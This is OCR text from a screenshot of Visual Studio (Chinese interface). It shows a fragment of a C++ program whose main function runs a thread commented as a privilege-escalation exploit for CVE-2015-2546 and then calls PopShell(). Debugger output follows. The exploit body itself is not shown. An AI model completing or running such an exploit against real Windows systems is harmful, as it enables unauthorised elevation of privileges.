 222 - Microsoft Visual Studio
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 数据(A) 工具(T) 体系结构(C) 测试(S) 分析(N) 窗口(W) 帮助(H)
Debug Win32
解决方案资源管理器
111.cpp
(全局范围) main(DWORD argc, char * argv[])
解决方案 “222” (1 个项目)
222
外部依赖项
头文件
源文件
111.cpp
资源文件
DestroyMenu(hMenu2);
}
UnhookWindowsHook(WH_CALLWNDPROC, WndProcHook);
VirtualFree(pAllocAddr, 0, MEM_RELEASE);
return result;
}
DWORD main(DWORD argc, char* argv[])
{
InitExpVars();
HANDLE hThread = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)ThreadProc, 0, 0, 0);//EoP by vul CVE-2015-2546 in tHRread
if (WaitForSingleObject(hThread, 300000))
{
TerminateThread(hThread, 0);
PrintMsg("FAIL [%d]\n", GetLastError());
}
PopShell();
return 0;
}
100 %
输出
显示输出来源(S): 调试
“222.exe”: 已加载“C:\Windows\System32\advapi32.dll”，Cannot find or open the PDB file
“222.exe”: 已加载“C:\Windows\System32\sechost.dll”，Cannot find or open the PDB file
线程 'Win32 线程' (0xa94) 已退出，返回值为 1 (0x1)。
“222.exe”: 已加载“ImageAtBase0x4ace0000”，“包括”/“排除”设置禁用了加载功能。
“222.exe”: 已卸载“ImageAtBase0x4ace0000”
程序“[3456] 222.exe: 本机”已退出，返回值为 0 (0x0)。
解... 类... 属... 团... 代码定义窗口 输出
就绪 行 605 列 37 字符 37 Ins
CH 20:43
2020/11/24